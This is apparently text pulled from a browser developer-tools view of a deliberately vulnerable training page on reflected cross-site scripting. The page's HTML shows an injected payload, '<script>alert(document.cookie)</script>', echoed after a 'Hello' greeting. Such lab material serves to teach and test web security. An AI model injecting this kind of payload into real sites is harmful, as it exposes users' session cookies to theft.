 Elements Console Sources Network »
<!DOCTYPE html>
<html lang="en-GB">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Reflected Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET">…</form>
<pre>Hello </pre> == $0
<script>alert(document.cookie)</script>
<pre></pre>
</div>
<h2>More Information</h2>
<ul>…</ul>
</div>
<br>
<br>
</div>
<div class="clear"> </div>
<div id="system_info">…</div>
<div id="footer">…</div>
</div>
</body>
</html>